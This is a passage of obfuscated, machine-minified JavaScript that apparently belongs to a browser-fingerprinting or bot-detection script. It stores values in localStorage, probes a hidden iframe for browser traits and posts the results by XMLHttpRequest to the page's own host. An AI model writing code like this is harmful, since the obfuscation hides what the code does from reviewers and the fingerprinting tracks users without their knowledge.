E4S.apply(this,[hS,arguments]);},NY()[FN(MO)](Xl,Vc));var j2S;return AY.pop(),j2S=[rdS,fpS,Z2S,bMS,wjS,K1S],j2S;};var bUS=function(M4S){AY.push(r5S);var GdS=bW[OQ()[QT(WG)].call(null,Ns,Os,pSS)][VjS()[nPS(Jm)](Zb,Bm,f3,qs,tR)];if(g7(bW[OQ()[QT(WG)](Ns,Qt,pSS)][Uw(typeof VjS()[nPS(Tt)],Dw(NY()[FN(MO)].apply(null,[Xl,FSS]),[][[]]))?VjS()[nPS(Os)](U3,js,UjS,IvS,zm):VjS()[nPS(Jm)].apply(null,[SO,LY(bH),f3,qs,tR])],null)){var V2S;return AY.pop(),V2S=YN,V2S;}var gdS=GdS[VjS()[nPS(nn)].apply(null,[IG,G8,vr,F6,RC])](Cg()[gH(nn)](gN,cf,YK,lw));var j1S=g7(gdS,null)?lE(bH):d0S(gdS);if(Uw(j1S,bH)&&Gl(UdS,nd[Sn(typeof I7()[rN(LE)],Dw([],[][[]]))?I7()[rN(m0S)](CD,DK):I7()[rN(sQ)](Qc,jC)]())&&Uw(M4S,lE(Os))){var jJS;return AY.pop(),jJS=D9[bH],jJS;}else{var PL;return AY.pop(),PL=D9[Os],PL;}AY.pop();};var jUS=function(S4S){var m5S=LY([]);AY.push(lUS);var JWS=hL;var JSS=zjS;var hvS=nd[NY()[FN(Pm)](BR,ps)]();var gjS=bH;var NL=E4S(pS,[]);var l5S=LY(I4);var Q5S=bw(AdS);if(S4S||Q5S){var K4S;return K4S=s3(lS,[Cg()[gH(wD)].apply(null,[FSS,Qt,LY(LY(YN)),mD]),nUS(),NY()[FN(ZD)].call(null,ZUS,Db),Q5S||NL,Cg()[gH(TC)](ZdS,LY(YN),hT,k9),m5S,VjS()[nPS(Qt)](m0S,G8,cf,SG,tE),l5S]),AY.pop(),K4S;}if(E4S(c1,[])){var rE=bW[Uw(typeof NB()[r8(wh)],Dw('',[][[]]))?NB()[r8(dI)].call(null,E1S,wV):NB()[r8(G7)](BN,SO)][Cg()[gH(Cr)](Wm,LY(LY(bH)),kD,gh)][OQ()[QT(wc)].call(null,E3,LY(LY(bH)),cZ)](Dw(EL,xAS));var g1S=bW[Uw(typeof NB()[r8(Vn)],'undefined')?NB()[r8(dI)].call(null,VD,YE):NB()[r8(G7)](BN,SO)][Cg()[gH(Cr)](Wm,nk,LY(LY(YN)),gh)][OQ()[QT(wc)](E3,WG,cZ)](Dw(EL,vSS));var O1S=bW[Sn(typeof NB()[r8(L4S)],Dw([],[][[]]))?NB()[r8(G7)](BN,SO):NB()[r8(dI)](Sh,KG)][Uw(typeof Cg()[gH(hUS)],'undefined')?Cg()[gH(Xl)].call(null,AvS,LY({}),Ig,dD):Cg()[gH(Cr)].apply(null,[Wm,LE,bH,gh])][OQ()[QT(wc)](E3,Bm,cZ)](Dw(EL,EUS));if(LY(rE)&&LY(g1S)&&LY(O1S)){l5S=LY(fS);var B1S;return B1S=s3(lS,[Cg()[gH(wD)](FSS,qZ,xf,mD),[JWS,JSS],NY()[FN(ZD)](ZUS,Db),NL,Cg()[gH(TC)](ZdS,wD,tR,k9),m5S,VjS()[nPS(Qt)](Ik,qC,cf,SG,tE),l5S]),AY.pop(),B1S;}else{if(rE&&Sn(rE[Sn(typeof I7()[rN(tR)],Dw('',[][[]]))?I7()[rN(pSS)].apply(null,[Rr,Wz]):I7()[rN(sQ)](XJS,Tm)](OQ()[QT(Cs)](s8,LY(LY(YN)),ZUS)),lE(bH))&&LY(bW[NY()[FN(IH)](mt,wB)](bW[NB()[r8(Os)](l4S,lw)](rE[NY()[FN(cf)].apply(null,[WG,R0S])](OQ()[QT(Cs)].apply(null,[s8,LY([]),ZUS]))[YN],p8)))&&LY(bW[NY()[FN(IH)].apply(null,[mt,wB])](bW[Sn(typeof NB()[r8(pSS)],'undefined')?NB()[r8(Os)].apply(null,[l4S,lw]):NB()[r8(dI)].apply(null,[WE,Z6])](rE[NY()[FN(cf)](WG,R0S)](OQ()[QT(Cs)].apply(null,[s8,Cs,ZUS]))[bH],D9[Jm])))){hvS=bW[Sn(typeof NB()[r8(hUS)],'undefined')?NB()[r8(Os)](l4S,lw):NB()[r8(dI)].apply(null,[Wt,cm])](rE[NY()[FN(cf)](WG,R0S)](OQ()[QT(Cs)](s8,xC,ZUS))[D9[Os]],p8);gjS=bW[Sn(typeof NB()[r8(lw)],Dw([],[][[]]))?NB()[r8(Os)](l4S,lw):NB()[r8(dI)](lw,PE)](rE[NY()[FN(cf)].apply(null,[WG,R0S])](Uw(typeof OQ()[QT(Os)],Dw('',[][[]]))?OQ()[QT(f3)](Pf,LY([]),Hm):OQ()[QT(Cs)].apply(null,[s8,WG,ZUS]))[bH],D9[Jm]);}else{m5S=LY(LY([]));}if(g1S&&Sn(g1S[I7()[rN(pSS)](Rr,Wz)](Uw(typeof OQ()[QT(k9)],Dw([],[][[]]))?OQ()[QT(f3)](lWS,G7,vm):OQ()[QT(Cs)](s8,LY({}),ZUS)),lE(bH))&&LY(bW[NY()[FN(IH)](mt,wB)](bW[NB()[r8(Os)](l4S,lw)](g1S[NY()[FN(cf)].apply(null,[WG,R0S])](OQ()[QT(Cs)].call(null,s8,nn,ZUS))[YN],p8)))&&LY(bW[NY()[FN(IH)](mt,wB)](bW[NB()[r8(Os)](l4S,lw)](g1S[NY()[FN(cf)].apply(null,[WG,R0S])](Uw(typeof OQ()[QT(BZ)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[sR,Oq,WC]):OQ()[QT(Cs)].call(null,s8,pw,ZUS))[bH],p8)))){JWS=bW[NB()[r8(Os)].call(null,l4S,lw)](g1S[Sn(typeof NY()[FN(V0S)],Dw([],[][[]]))?NY()[FN(cf)](WG,R0S):NY()[FN(DK)].apply(null,[WF,lg])](OQ()[QT(Cs)](s8,jY,ZUS))[YN],p8);}else{m5S=LY(LY([]));}if(O1S&&Uw(typeof O1S,VjS()[nPS(G7)](T6,VV,tD,Pq,hm))){NL=O1S;}else{m5S=LY(LY({}));NL=O1S||NL;}}}else{hvS=q5S;gjS=RpS;JWS=s2S;JSS=Z0S;NL=HUS;}if(LY(m5S)){if(Gl(w5S(),pQ(hvS,V9))){l5S=LY(LY(I4));var D1S;return D1S=s3(lS,[Uw(typeof Cg()[gH(U3)],Dw([],[][[]]))?Cg()[gH(Xl)](nm,hUS,Tc,rWS):Cg()[gH(wD)](FSS,xC,ldS,mD),[hL,zjS],NY()[FN(ZD)].apply(null,[ZUS,Db]),E4S(pS,[]),Cg()[gH(TC)].call(null,ZdS,dI,LY([]),k9),m5S,VjS()[nPS(Qt)].call(null,fV,MO,cf,SG,tE),l5S]),AY.pop(),D1S;}else{if(Gl(w5S(),hB(pQ(hvS,V9),cjS(pQ(pQ(p8,gjS),V9),D9[lT])))){l5S=LY(LY([]));}var cL;return cL=s3(lS,[Cg()[gH(wD)](FSS,ldS,lw,mD),[JWS,JSS],NY()[FN(ZD)].call(null,ZUS,Db),NL,Cg()[gH(TC)](ZdS,Xl,LY({}),k9),m5S,VjS()[nPS(Qt)](Tt,UpS,cf,SG,tE),l5S]),AY.pop(),cL;}}var JdS;return JdS=s3(lS,[Uw(typeof Cg()[gH(bC)],Dw('',[][[]]))?Cg()[gH(Xl)].apply(null,[XZ,MO,LY(YN),UF]):Cg()[gH(wD)](FSS,LE,lw,mD),[JWS,JSS],NY()[FN(ZD)](ZUS,Db),NL,Cg()[gH(TC)].call(null,ZdS,DK,q3,k9),m5S,VjS()[nPS(Qt)](ZD,lT,cf,SG,tE),l5S]),AY.pop(),JdS;};var xL=function(){AY.push(W4S);var BPS=Gl(arguments[NY()[FN(YN)](K6,W4S)],YN)&&Sn(arguments[YN],undefined)?arguments[YN]:LY({});k4S=NY()[FN(MO)](Xl,YpS);D2S=lE(bH);var pdS=E4S(c1,[]);if(LY(BPS)){if(pdS){bW[NB()[r8(G7)](AI,SO)][Uw(typeof Cg()[gH(Oq)],Dw([],[][[]]))?Cg()[gH(Xl)](BdS,Os,lw,HdS):Cg()[gH(Cr)].call(null,cR,LY({}),lw,gh)][VjS()[nPS(T6)](f3,LY(LY(bH)),p8,Yt,hD)](ISS);bW[NB()[r8(G7)].apply(null,[AI,SO])][Cg()[gH(Cr)](cR,hT,LY(YN),gh)][VjS()[nPS(T6)](Xt,Ib,p8,Yt,hD)](wSS);}var SMS;return AY.pop(),SMS=LY(I4),SMS;}var cdS=JpS();if(cdS){if(z1S(cdS,NY()[FN(Ig)].apply(null,[Oq,vq]))){k4S=cdS;D2S=lE(bH);if(pdS){var v0S=bW[NB()[r8(G7)](AI,SO)][Cg()[gH(Cr)](cR,MH,xf,gh)][Sn(typeof OQ()[QT(Cr)],Dw([],[][[]]))?OQ()[QT(wc)](n8,Cr,cZ):OQ()[QT(f3)](BG,IH,WF)](ISS);var UUS=bW[NB()[r8(G7)].apply(null,[AI,SO])][Cg()[gH(Cr)].call(null,cR,LY(LY(bH)),xV,gh)][Uw(typeof OQ()[QT(G7)],Dw([],[][[]]))?OQ()[QT(f3)](ZSS,Rq,w1S):OQ()[QT(wc)](n8,VV,cZ)](wSS);if(Sn(k4S,v0S)||LY(z1S(v0S,UUS))){bW[NB()[r8(G7)](AI,SO)][Cg()[gH(Cr)](cR,LY(LY({})),ds,gh)][NB()[r8(pw)].call(null,PK,Tc)](ISS,k4S);bW[NB()[r8(G7)](AI,SO)][Cg()[gH(Cr)](cR,q3,sQ,gh)][NB()[r8(pw)](PK,Tc)](wSS,D2S);}}}else if(pdS){var H1S=bW[NB()[r8(G7)](AI,SO)][Sn(typeof Cg()[gH(G7)],'undefined')?Cg()[gH(Cr)].apply(null,[cR,wZ,rh,gh]):Cg()[gH(Xl)](JV,Pm,Cs,Hm)][OQ()[QT(wc)].apply(null,[n8,xf,cZ])](wSS);if(H1S&&Uw(H1S,NY()[FN(Ig)](Oq,vq))){bW[Sn(typeof NB()[r8(wm)],'undefined')?NB()[r8(G7)](AI,SO):NB()[r8(dI)](Fq,YpS)][Cg()[gH(Cr)].apply(null,[cR,LY(bH),m0S,gh])][VjS()[nPS(T6)].call(null,ZUS,LY({}),p8,Yt,hD)](ISS);bW[Uw(typeof NB()[r8(wc)],'undefined')?NB()[r8(dI)].apply(null,[I4S,cG]):NB()[r8(G7)].call(null,AI,SO)][Cg()[gH(Cr)](cR,LY({}),Jm,gh)][VjS()[nPS(T6)].apply(null,[Ik,pSS,p8,Yt,hD])](wSS);k4S=Uw(typeof NY()[FN(Tt)],Dw('',[][[]]))?NY()[FN(DK)](N3,w4S):NY()[FN(MO)].apply(null,[Xl,YpS]);D2S=lE(bH);}}}if(pdS){k4S=bW[Sn(typeof NB()[r8(wZ)],Dw([],[][[]]))?NB()[r8(G7)].call(null,AI,SO):NB()[r8(dI)](LV,vAS)][Uw(typeof Cg()[gH(FI)],Dw('',[][[]]))?Cg()[gH(Xl)](ZdS,LY(LY([])),k9,RUS):Cg()[gH(Cr)](cR,Zb,sT,gh)][Sn(typeof OQ()[QT(dI)],Dw([],[][[]]))?OQ()[QT(wc)].apply(null,[n8,Dk,cZ]):OQ()[QT(f3)].apply(null,[kh,LY(LY(YN)),VWS])](ISS);D2S=bW[NB()[r8(G7)].call(null,AI,SO)][Cg()[gH(Cr)](cR,fV,G7,gh)][Sn(typeof OQ()[QT(Vn)],Dw([],[][[]]))?OQ()[QT(wc)].call(null,n8,Zb,cZ):OQ()[QT(f3)].apply(null,[LE,T6,OG])](wSS);if(LY(z1S(k4S,D2S))){bW[NB()[r8(G7)].call(null,AI,SO)][Cg()[gH(Cr)].apply(null,[cR,WG,hb,gh])][VjS()[nPS(T6)](SO,lT,p8,Yt,hD)](ISS);bW[NB()[r8(G7)](AI,SO)][Sn(typeof Cg()[gH(Bm)],'undefined')?Cg()[gH(Cr)](cR,MH,YK,gh):Cg()[gH(Xl)].call(null,T1S,js,dI,B6)][VjS()[nPS(T6)].call(null,rh,bH,p8,Yt,hD)](wSS);k4S=NY()[FN(MO)](Xl,YpS);D2S=lE(bH);}}var PjS;return AY.pop(),PjS=z1S(k4S,D2S),PjS;};var PdS=function(B4S){AY.push(LPS);if(B4S[I7()[rN(Cf)].apply(null,[GE,JF])](XE)){var ZWS=B4S[XE];if(LY(ZWS)){AY.pop();return;}var NjS=ZWS[NY()[FN(cf)].apply(null,[WG,GR])](Sn(typeof OQ()[QT(k9)],Dw([],[][[]]))?OQ()[QT(Cs)].apply(null,[Df,hb,ZUS]):OQ()[QT(f3)](Fh,LE,Q4S));if(KO(NjS[NY()[FN(YN)](K6,LPS)],D9[Qt])){k4S=NjS[YN];D2S=NjS[bH];if(E4S(c1,[])){try{var D0S=AY.length;var D5S=LY([]);bW[NB()[r8(G7)].apply(null,[tI,SO])][Cg()[gH(Cr)](tpS,LY(bH),LY({}),gh)][NB()[r8(pw)](AC,Tc)](ISS,k4S);bW[NB()[r8(G7)](tI,SO)][Uw(typeof Cg()[gH(Yl)],Dw('',[][[]]))?Cg()[gH(Xl)](BdS,ZUS,mD,xE):Cg()[gH(Cr)](tpS,qZ,k9,gh)][Uw(typeof NB()[r8(FI)],Dw('',[][[]]))?NB()[r8(dI)](VMS,q9):NB()[r8(pw)].call(null,AC,Tc)](wSS,D2S);}catch(tjS){AY.splice(hB(D0S,bH),Infinity,LPS);}}}}AY.pop();};var UJS=function(YUS,rJS){var KE=YPS;AY.push(jY);var WAS=f4S(rJS);var TPS=(Sn(typeof NY()[FN(wc)],Dw('',[][[]]))?NY()[FN(MO)](Xl,s6):NY()[FN(DK)](IR,zq))[sL()[OvS(tD)](UpS,tD,UK,KdS)](bW[OQ()[QT(WG)](HAS,wZ,pSS)][NB()[r8(FI)](Fj,Zc)][I7()[rN(b9)].apply(null,[hF,sT])],Tb()[Ul(MH)].apply(null,[l6,Os,K6,sQ,Dk]))[sL()[OvS(tD)](Ik,tD,UK,KdS)](bW[OQ()[QT(WG)].call(null,HAS,k9,pSS)][NB()[r8(FI)](Fj,Zc)][Sn(typeof OQ()[QT(Zb)],Dw([],[][[]]))?OQ()[QT(xV)].call(null,KdS,n6,k9):OQ()[QT(f3)](gq,IG,Nt)],NB()[r8(q3)](XC,vD))[sL()[OvS(tD)].apply(null,[VV,tD,UK,KdS])](YUS,I7()[rN(xf)].apply(null,[KUS,CG]))[sL()[OvS(tD)].apply(null,[Tc,tD,UK,KdS])](KE);if(WAS){TPS+=sL()[OvS(Qt)].apply(null,[V0S,G7,XG,Tt])[sL()[OvS(tD)](UpS,tD,UK,KdS)](WAS);}var H5S=TV();H5S[I7()[rN(Kf)].call(null,NN,EF)](OQ()[QT(Ah)].call(null,Hc,Qt,wZ),TPS,LY(LY({})));H5S[NY()[FN(wm)].call(null,Xc,dZ)]=function(){AY.push(Tm);Gl(H5S[Sn(typeof OQ()[QT(bH)],Dw('',[][[]]))?OQ()[QT(wm)](xO,gf,Cf):OQ()[QT(f3)].call(null,Wc,xf,jf)],D9[Pm])&&USS&&USS(H5S);AY.pop();};H5S[Uw(typeof OQ()[QT(wm)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,Ht,ZUS,qG):OQ()[QT(gf)](CWS,TC,jK)]();AY.pop();};var cE=function(EWS){AY.push(sK);var O5S=Gl(arguments[NY()[FN(YN)].call(null,K6,sK)],bH)&&Sn(arguments[bH],undefined)?arguments[bH]:LY({});var s1S=Gl(arguments[Sn(typeof NY()[FN(Zb)],'undefined')?NY()[FN(YN)](K6,sK):NY()[FN(DK)].apply(null,[xV,KUS])],Os)&&Sn(arguments[Os],undefined)?arguments[Os]:LY({});var Rs=new (bW[HY()[pb(VV)](ZD,q8,LY({}),sQ,G7,E1S)])();if(O5S){Rs[I7()[rN(n6)](mO,p8)](NY()[FN(gf)](xC,In));}if(s1S){Rs[I7()[rN(n6)](mO,p8)](NB()[r8(CC)].apply(null,[VN,G8]));}if(Gl(Rs[I7()[rN(nh)].call(null,Hg,zI)],D9[Os])){try{var A3S=AY.length;var rYS=LY([]);UJS(bW[NY()[FN(wg)](Lt,F8)][Cg()[gH(hb)].apply(null,[cw,Lb,LY(LY([])),qZ])](Rs)[OQ()[QT(Ik)].apply(null,[Af,T6,Tt])](Cg()[gH(Xt)].apply(null,[LT,Ig,m0S,nn])),EWS);}catch(lYS){AY.splice(hB(A3S,bH),Infinity,sK);}}AY.pop();};var AOS=function(){return k4S;};var f4S=function(K3S){AY.push(WUS);var nxS=null;try{var FkS=AY.length;var pYS=LY([]);if(K3S){nxS=k5S();}if(LY(nxS)&&E4S(c1,[])){nxS=bW[NB()[r8(G7)].call(null,rI,SO)][Cg()[gH(Cr)].call(null,ll,sT,Jm,gh)][OQ()[QT(wc)](fO,LY(LY(YN)),cZ)](Dw(EL,HxS));}}catch(wQS){AY.splice(hB(FkS,bH),Infinity,WUS);var CYS;return AY.pop(),CYS=null,CYS;}var VOS;return AY.pop(),VOS=nxS,VOS;};var tnS=function(EgS){AY.push(c6);var ETS=s3(lS,[NY()[FN(k9)](rh,gY),E4S(Kj,[EgS]),NB()[r8(hUS)](V4,lT),EgS[OQ()[QT(FI)](Fq,LY(LY([])),Kf)]&&EgS[OQ()[QT(FI)].call(null,Fq,LY(LY({})),Kf)][Sn(typeof NY()[FN(Pm)],Dw('',[][[]]))?NY()[FN(b9)].apply(null,[OPS,wl]):NY()[FN(DK)](vF,fD)]?EgS[OQ()[QT(FI)].call(null,Fq,wc,Kf)][Uw(typeof NY()[FN(Ik)],'undefined')?NY()[FN(DK)](RZ,pE):NY()[FN(b9)](OPS,wl)][NY()[FN(YN)](K6,c6)]:lE(D9[bH]),NY()[FN(ZUS)](bC,bF),E4S(mP,[EgS]),I7()[rN(mt)](rw,RR),Uw(CQS(EgS[OQ()[QT(k9)](m7,MO,Tc)]),OQ()[QT(P6)].call(null,hq,wh,ldS))?bH:YN,I7()[rN(fV)].apply(null,[Wn,Um]),E4S(GA,[EgS]),OQ()[QT(ZUS)](pB,nh,dV),E4S(n4,[EgS])]);var x3S;return AY.pop(),x3S=ETS,x3S;};var rTS=function(KrS){AY.push(A6);if(LY(KrS)||LY(KrS[Cg()[gH(Ah)].call(null,Cz,P6,LY(bH),Xl)])){var jQS;return AY.pop(),jQS=[],jQS;}var jkS=KrS[Cg()[gH(Ah)](Cz,Lb,LY(bH),Xl)];var YXS=E4S(Vv,[jkS]);var QkS=tnS(jkS);var wwS=tnS(bW[NB()[r8(G7)](fN,SO)]);var YnS=QkS[OQ()[QT(ZUS)](MY,kD,dV)];var mrS=wwS[Sn(typeof OQ()[QT(Qt)],'undefined')?OQ()[QT(ZUS)](MY,LY({}),dV):OQ()[QT(f3)](xjS,hb,gb)];var GnS=(Uw(typeof NY()[FN(BZ)],Dw('',[][[]]))?NY()[FN(DK)](Y5S,xvS):NY()[FN(MO)].apply(null,[Xl,Gc]))[sL()[OvS(tD)](lT,tD,GZ,KdS)](QkS[NY()[FN(k9)].call(null,rh,AH)],Sn(typeof Cg()[gH(qZ)],'undefined')?Cg()[gH(Xt)].call(null,Cm,xV,LY(LY({})),nn):Cg()[gH(Xl)](cD,nk,LY(LY({})),wMS))[sL()[OvS(tD)].call(null,Lb,tD,GZ,KdS)](QkS[Uw(typeof NB()[r8(wm)],Dw('',[][[]]))?NB()[r8(dI)].call(null,cm,ps):NB()[r8(hUS)](n8,lT)],Cg()[gH(Xt)](Cm,wh,Xc,nn))[sL()[OvS(tD)](MO,tD,GZ,KdS)](QkS[I7()[rN(mt)](QS,RR)][I7()[rN(Vn)].apply(null,[GD,tD])](),Cg()[gH(Xt)](Cm,hl,sT,nn))[sL()[OvS(tD)](f3,tD,GZ,KdS)](QkS[NY()[FN(ZUS)](bC,hR)],Cg()[gH(Xt)].apply(null,[Cm,jY,LY([]),nn]))[sL()[OvS(tD)](VV,tD,GZ,KdS)](QkS[I7()[rN(fV)](NE,Um)]);var XnS=NY()[FN(MO)](Xl,Gc)[sL()[OvS(tD)].call(null,qZ,tD,GZ,KdS)](wwS[Uw(typeof NY()[FN(m0S)],Dw('',[][[]]))?NY()[FN(DK)](S6,fq):NY()[FN(k9)](rh,AH)],Uw(typeof Cg()[gH(LE)],Dw([],[][[]]))?Cg()[gH(Xl)](Hc,wD,Tt,FR):Cg()[gH(Xt)](Cm,Ib,LY([]),nn))[Sn(typeof sL()[OvS(Ik)],Dw([],[][[]]))?sL()[OvS(tD)](ds,tD,GZ,KdS):sL()[OvS(WG)].apply(null,[xC,pK,Am,rjS])](wwS[Uw(typeof NB()[r8(cf)],Dw([],[][[]]))?NB()[r8(dI)].call(null,js,fE):NB()[r8(hUS)](n8,lT)],Cg()[gH(Xt)](Cm,LY(LY(YN)),Cs,nn))[sL()[OvS(tD)].apply(null,[YK,tD,GZ,KdS])](wwS[I7()[rN(mt)](QS,RR)][I7()[rN(Vn)](GD,tD)](),Sn(typeof Cg()[gH(VV)],'undefined')?Cg()[gH(Xt)](Cm,IH,LY(LY(bH)),nn):Cg()[gH(Xl)](AUS,nh,LY(LY(YN)),Zh))[sL()[OvS(tD)].call(null,f3,tD,GZ,KdS)](wwS[NY()[FN(ZUS)](bC,hR)],Uw(typeof Cg()[gH(mt)],'undefined')?Cg()[gH(Xl)](LG,YN,LY(LY([])),P1S):Cg()[gH(Xt)](Cm,fV,tR,nn))[sL()[OvS(tD)].apply(null,[p8,tD,GZ,KdS])](wwS[Sn(typeof I7()[rN(FI)],Dw('',[][[]]))?I7()[rN(fV)](NE,Um):I7()[rN(sQ)].call(null,Z1S,qE)]);var QNS=YnS[Cg()[gH(xV)](hpS,qZ,js,Tz)];var jwS=mrS[Cg()[gH(xV)](hpS,LY(YN),LY(LY(bH)),Tz)];var PgS=YnS[Cg()[gH(xV)](hpS,Os,Kf,Tz)];var jlS=mrS[Cg()[gH(xV)](hpS,ldS,Dk,Tz)];var KkS=NY()[FN(MO)](Xl,Gc)[sL()[OvS(tD)].call(null,m0S,tD,GZ,KdS)](PgS,I7()[rN(UR)].call(null,lm,IG))[sL()[OvS(tD)].apply(null,[sT,tD,GZ,KdS])](jwS);var jbS=NY()[FN(MO)](Xl,Gc)[sL()[OvS(tD)].call(null,MH,tD,GZ,KdS)](QNS,Tb()[Ul(G8)](Bh,sQ,HdS,sT,k9))[sL()[OvS(tD)](n6,tD,GZ,KdS)](jlS);var HOS;return HOS=[s3(lS,[Cg()[gH(wm)](dQ,qZ,P6,dI),GnS]),s3(lS,[I7()[rN(bL)](lQ,U3),XnS]),s3(lS,[Cg()[gH(gf)](D7,ldS,VV,sT),KkS]),s3(lS,[OQ()[QT(wZ)].apply(null,[LH,LY(YN),Dk]),jbS]),s3(lS,[NB()[r8(YK)](mw,qC),YXS])],AY.pop(),HOS;};var X3S=function(q3S){return qJS(q3S)||E4S(pM,[q3S])||D3S(q3S)||E4S(Fp,[]);};var D3S=function(lXS,UQS){AY.push(nF);if(LY(lXS)){AY.pop();return;}if(Uw(typeof lXS,VjS()[nPS(G7)].apply(null,[JF,hUS,tD,p6,hm]))){var PYS;return AY.pop(),PYS=E4S(x0,[lXS,UQS]),PYS;}var zOS=bW[NB()[r8(tD)](CPS,Vm)][NB()[r8(bH)](gSS,YN)][Sn(typeof I7()[rN(gf)],Dw('',[][[]]))?I7()[rN(Vn)](lf,tD):I7()[rN(sQ)].call(null,Jz,Oq)].call(lXS)[NY()[FN(ds)].apply(null,[hb,Fj])](Xl,lE(bH));if(Uw(zOS,NB()[r8(tD)].call(null,CPS,Vm))&&lXS[I7()[rN(vr)](Uz,Lb)])zOS=lXS[I7()[rN(vr)](Uz,Lb)][Cg()[gH(wg)](Qs,CC,f3,rh)];if(Uw(zOS,NY()[FN(wZ)](JF,Ft))||Uw(zOS,Sn(typeof HY()[pb(Zb)],Dw(NY()[FN(MO)](Xl,KD),[][[]]))?HY()[pb(VV)](LE,vK,wc,LY([]),G7,E1S):HY()[pb(P6)](Lb,Q2S,p8,MH,QPS,fV))){var QgS;return QgS=bW[Uw(typeof NY()[FN(Jm)],Dw([],[][[]]))?NY()[FN(DK)](J0S,VF):NY()[FN(wg)].call(null,Lt,jc)][Cg()[gH(hb)](Ez,SO,L4S,qZ)](lXS),AY.pop(),QgS;}if(Uw(zOS,Cg()[gH(k9)](zdS,kD,p8,Vm))||new (bW[NB()[r8(Dk)].call(null,dQ,mq)])(Cg()[gH(ZUS)].call(null,U6,G7,kD,IH))[I7()[rN(Sq)].apply(null,[bc,MO])](zOS)){var nrS;return AY.pop(),nrS=E4S(x0,[lXS,UQS]),nrS;}AY.pop();};var qJS=function(vYS){AY.push(tD);if(bW[Uw(typeof NY()[FN(JF)],'undefined')?NY()[FN(DK)](BK,FC):NY()[FN(wg)](Lt,XAS)][Cg()[gH(wZ)].apply(null,[KR,Ig,f3,Dh])](vYS)){var GlS;return AY.pop(),GlS=E4S(x0,[vYS]),GlS;}AY.pop();};var NQS=function(){AY.push(VdS);try{var I8S=AY.length;var YxS=LY({});if(W2S()||OAS()){var w8S;return AY.pop(),w8S=[],w8S;}var nYS=bW[NB()[r8(G7)](BT,SO)][Uw(typeof OQ()[QT(Qt)],'undefined')?OQ()[QT(f3)].call(null,Lf,wh,mC):OQ()[QT(WG)](XV,kD,pSS)][I7()[rN(js)](n8,Bm)](NY()[FN(JF)].apply(null,[Xt,qPS]));nYS[OQ()[QT(JF)](FSS,LY(LY([])),bdS)][Tb()[Ul(kD)](ds,WG,D4S,Rq,Tt)]=Tb()[Ul(nk)](v3,DK,k0S,vr,SO);bW[Sn(typeof NB()[r8(pw)],'undefined')?NB()[r8(G7)].call(null,BT,SO):NB()[r8(dI)](GD,Jt)][OQ()[QT(WG)](XV,LY(LY([])),pSS)][Uw(typeof NB()[r8(wc)],'undefined')?NB()[r8(dI)](Ms,TUS):NB()[r8(hT)].call(null,wJS,kD)][NB()[r8(LE)](qY,b9)](nYS);var KgS=nYS[Uw(typeof Cg()[gH(lw)],Dw('',[][[]]))?Cg()[gH(Xl)].call(null,MvS,T6,MH,jf):Cg()[gH(Ah)](c8,bC,wg,Xl)];var dNS=E4S(tj,[nYS]);var PnS=E7S(KgS);var ggS=E4S(fv,[KgS]);nYS[Sn(typeof NY()[FN(LE)],'undefined')?NY()[FN(wh)].call(null,QF,Rw):NY()[FN(DK)].apply(null,[TF,C2S])]=Cg()[gH(JF)].apply(null,[DG,Tc,k9,MH]);var HbS=rTS(nYS);nYS[NB()[r8(wm)].call(null,Sw,Cs)]();var RbS=[][sL()[OvS(tD)].apply(null,[Tc,tD,hz,KdS])](X3S(dNS),[s3(lS,[Uw(typeof Cg()[gH(Vn)],Dw([],[][[]]))?Cg()[gH(Xl)](XC,LY([]),Qt,Hf):Cg()[gH(wh)](LH,js,Yl,Ot),PnS]),s3(lS,[Cg()[gH(pw)].call(null,KPS,LY(bH),jY,UR),ggS])],X3S(HbS),[s3(lS,[Cg()[gH(q3)].call(null,ZQ,L4S,Ik,lV),NY()[FN(MO)](Xl,Eb)])]);var qxS;return AY.pop(),qxS=RbS,qxS;}catch(qrS){AY.splice(hB(I8S,bH),Infinity,VdS);var DbS;return AY.pop(),DbS=[],DbS;}AY.pop();};var E7S=function(c7S){AY.push(QSS);if(c7S[OQ()[QT(k9)].call(null,FH,pw,Tc)]&&Gl(bW[NB()[r8(tD)](gI,Vm)][Uw(typeof Cg()[gH(Vn)],Dw('',[][[]]))?Cg()[gH(Xl)].apply(null,[UC,LY(LY({})),LY(LY([])),Qt]):Cg()[gH(wD)](Al,m0S,VV,mD)](c7S[OQ()[QT(k9)](FH,LY(LY(bH)),Tc)])[NY()[FN(YN)](K6,QSS)],YN)){var TJS=[];for(var DkS in c7S[OQ()[QT(k9)](FH,wD,Tc)]){if(bW[Sn(typeof NB()[r8(hT)],'undefined')?NB()[r8(tD)](gI,Vm):NB()[r8(dI)].call(null,pJS,xr)][NB()[r8(bH)](Pl,YN)][I7()[rN(Cf)](zN,JF)].call(c7S[Uw(typeof OQ()[QT(G8)],Dw('',[][[]]))?OQ()[QT(f3)].apply(null,[wc,BZ,IZ]):OQ()[QT(k9)].apply(null,[FH,WG,Tc])],DkS)){TJS[NY()[FN(G7)](VV,Cl)](DkS);}}var DOS=zYS(FpS(TJS[Sn(typeof OQ()[QT(Dk)],'undefined')?OQ()[QT(Ik)](x1S,Bm,Tt):OQ()[QT(f3)](lh,YN,Ac)](Cg()[gH(Xt)](v7,pw,m0S,nn))));var lgS;return AY.pop(),lgS=DOS,lgS;}else{var UwS;return UwS=I7()[rN(gf)](tO,MC),AY.pop(),UwS;}AY.pop();};var gQS=function(){AY.push(EG);var BgS=I7()[rN(jK)].call(null,Mh,Ig);try{var v3S=AY.length;var GYS=LY(I4);var v8S=E4S(R5,[]);var pkS=NY()[FN(bC)](v3,Hn);if(bW[Uw(typeof NB()[r8(xV)],Dw('',[][[]]))?NB()[r8(dI)](BZ,NpS):NB()[r8(G7)](hH,SO)][I7()[rN(QF)].call(null,WWS,b4S)]&&bW[Sn(typeof NB()[r8(nk)],Dw('',[][[]]))?NB()[r8(G7)](hH,SO):NB()[r8(dI)].apply(null,[GD,BSS])][I7()[rN(QF)](WWS,b4S)][I7()[rN(AT)](QMS,OG)]){var ArS=bW[NB()[r8(G7)](hH,SO)][I7()[rN(QF)](WWS,b4S)][I7()[rN(AT)](QMS,OG)];pkS=NY()[FN(MO)](Xl,wd)[Sn(typeof 